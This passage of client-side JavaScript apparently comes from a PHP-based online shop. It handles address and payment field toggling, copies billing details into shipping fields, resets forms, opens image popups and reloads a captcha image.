		document.getElementById('other').style.display = 'inline';
		document.getElementById('state').style.display = 'none';
		document.forms['address_info'].elements['address[oset]'].value = '1';
	} else {
		document.getElementById('other').style.display = 'none';
		document.getElementById('state').style.display = 'inline';
		document.forms['address_info'].elements['address[oset]'].value = '0';
	}
}

function pop_address (id, type) {
	loadDoc('index.php?l=loading&mess=Please+Wait...', '', 'revResult');
	var post = 'type='+type+'&id='+id;
	setTimeout("loadDoc('index.php?l=pop_address', '"+post+"', 'revResult')", 2000);
}

function toggle_payment (name) {
	if (document.getElementById(name).style.display != 'inline' && document.getElementById(name).style.display != 'block') {
		document.getElementById(name).style.display = 'inline';
		if (payment_showing != null) document.getElementById(payment_showing).style.display = 'none';
		payment_showing = name;
	}
}

function reset_forms (items, form) {
	for (x in items) {
		var titem = items[x];
		var fitem = document.forms[form].elements[titem];
		if (fitem.selectedIndex != null)
			fitem.selectedIndex = 0;
		else
			fitem.value = '';
	}
}

function bill_to_ship (form) {
	if (form.elements['userinfo[same]'].checked) {
		form.elements['userinfo[ship_first_name]'].value		= form.elements['userinfo[bill_first_name]'].value;
		form.elements['userinfo[ship_last_name]'].value			= form.elements['userinfo[bill_last_name]'].value;
		form.elements['userinfo[ship_company_name]'].value		= form.elements['userinfo[bill_company_name]'].value;
		form.elements['userinfo[ship_address1]'].value			= form.elements['userinfo[bill_address1]'].value;
		form.elements['userinfo[ship_address2]'].value			= form.elements['userinfo[bill_address2]'].value;
		form.elements['userinfo[ship_city]'].value				= form.elements['userinfo[bill_city]'].value;
		form.elements['userinfo[ship_state]'].selectedIndex		= form.elements['userinfo[bill_state]'].selectedIndex;
		form.elements['userinfo[ship_other]'].value				= form.elements['userinfo[bill_other]'].value;
		form.elements['userinfo[ship_zip]'].value				= form.elements['userinfo[bill_zip]'].value;
		form.elements['userinfo[ship_country]'].selectedIndex	= form.elements['userinfo[bill_country]'].selectedIndex;
		toggle_country(form.elements['userinfo[ship_country]'].value, 'ship');
		try { update_shipping('customer_info', 'index.php?l=qcshipping&silent=1'); } 
		catch(err) { }
	}
}

function popupImage (full_url, url) {
	 window.open(full_url+'index.php?l=product_images&'+url,'popupImage','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=yes,copyhistory=no,width=100,height=100,screenX=150,screenY=150,top=150,left=150');
}

function reload_image (prefix, num) {
	var stamp = getstamp();
	document.images['verify_image'+num].src = prefix+'include/classes/class.iverify.php?'+stamp;
	if (bName == "MSIE" && bVer == 6) {
		alert('Image Reloaded Successfully!');
	}
}

function toggle_div (fname) {
	if (document.getElementById(fname).style.display == 'block')
		document.getElementById(fname).style.display = 'none';
	else 
		document.getElementById(fname).style.display = 'block';
}

if (/^((?!chrome|android).)*safari/i.test(navigator.userAgent)) {	
	$('.product-detail-bar li').css("font-family","inherit");
}

//-->
